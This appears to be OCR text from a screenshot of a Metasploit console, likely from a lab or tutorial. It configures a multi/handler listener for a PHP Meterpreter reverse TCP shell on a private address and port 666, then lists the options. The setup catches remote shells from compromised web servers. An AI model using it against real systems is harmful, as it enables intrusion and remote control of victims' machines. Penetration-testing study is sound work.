 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set lport 666
lport ⇒ 666
msf5 exploit(multi/handler) > show options
NETWORK
Module options (exploit/multi/handler):
Browse Netw...
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 666 yes The listen port